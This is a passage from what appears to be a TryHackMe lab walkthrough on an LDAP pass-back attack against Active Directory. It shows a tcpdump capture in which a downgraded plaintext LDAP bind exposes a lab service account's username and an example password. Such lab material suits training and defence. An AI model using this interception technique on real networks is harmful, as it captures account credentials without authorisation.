 TCPDump
[thm@thm]$ sudo tcpdump -SX -i breachad tcp port 389
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on eth1, link-type EN10MB (Ethernet), snapshot length 262144 bytes
10:41:52.979933 IP 10.10.10.201.49834 > 10.10.10.57.ldap: Flags [P.], seq 4245946075:4245946151, ack 1113052386, win 8212, length 76
0x0000: 4500 0074 b08c 4000 8006 20e2 0a0a 0ac9 E..t..@.........
0x0010: 0a0a 0a39 c2aa 0185 fd13 fedb 4257 d4e2 ...9........BW..
0x0020: 5018 2014 1382 0000 3084 0000 0046 0201 P.......0....F..
0x0030: 0263 8400 0000 3d04 000a 0100 0a01 0002 .c....=.........
0x0040: 0100 0201 7801 0100 870b 6f62 6a65 6374 ....x.....object
0x0050: 636c 6173 7330 8400 0000 1904 1773 7570 class0.......sup
0x0060: 706f 7274 6564 5341 534c 4d65 6368 616e portedSASLMechan
0x0070: 6973 6d73 isms
10:41:52.979938 IP 10.10.10.57.ldap > 10.10.10.201.49834: Flags [.], ack 4245946151, win 502, length 0
0x0000: 4500 0028 247d 4000 4006 ed3d 0a0a 0a39 E..($}@.@..=...9
0x0010: 0a0a 0ac9 0185 c2aa 4257 d4e2 fd13 ff27 ........BW.....'
0x0020: 5010 01f6 2930 0000 P...)0..
10:41:52.980162 IP 10.10.10.57.ldap > 10.10.10.201.49834: Flags [P.], seq 1113052386:1113052440, ack 4245946151, win 502, length 54
0x0000: 4500 005e 247e 4000 4006 ed06 0a0a 0a39 E..^$~@.@......9
0x0010: 0a0a 0ac9 0185 c2aa 4257 d4e2 fd13 ff27 ........BW.....'
0x0020: 5018 01f6 2966 0000 3034 0201 0264 2f04 P...)f..04...d/.
0x0030: 0030 2b30 2904 1773 7570 706f 7274 6564 .0+0)..supported
0x0040: 5341 534c 4d65 6368 616e 6973 6d73 310e SASLMechanisms1.
0x0050: 0405 504c 4149 4e04 054c 4f47 494e ..PLAIN..LOGIN
[....]
10:41:52.987145 IP 10.10.10.201.49835 > 10.10.10.57.ldap: Flags [.], ack 3088612909, win 8212, length 0
0x0000: 4500 0028 b092 4000 8006 2128 0a0a 0ac9 E..(..@...!(....
0x0010: 0a0a 0a39 c2ab 0185 8b05 d64a b818 7e2d ...9.......J..~-
0x0020: 5010 2014 0ae4 0000 0000 0000 0000 P.............
10:41:52.989165 IP 10.10.10.201.49835 > 10.10.10.57.ldap: Flags [P.], seq 2332415562:2332415627, ack 3088612909, win 8212, length 65
0x0000: 4500 0069 b093 4000 8006 20e6 0a0a 0ac9 E..i..@.........
0x0010: 0a0a 0a39 c2ab 0185 8b05 d64a b818 7e2d ...9.......J..~-
0x0020: 5018 2014 3afe 0000 3084 0000 003b 0201 P...:...0....;..
0x0030: 0560 8400 0000 3202 0102 0418 7a61 2e74 .`....2.....za.t
0x0040: 7279 6861 636b 6d65 2e63 6f6d 5c73 7663 ryhackme.com\svc
0x0050: 4c44 4150 8013 7472 7968 6163 6b6d 656c LDAP..password11
Also, note that password11 is an example. The password for your service will be different. You may have to press the "Test Settings" button a couple of times before the TCPdump will
return data since we are performing the attack over a VPN connection.
Now we have another set of valid AD credentials! By using an LDAP pass-back attack and downgrading the supported authentication mechanism, we could intercept the credentials in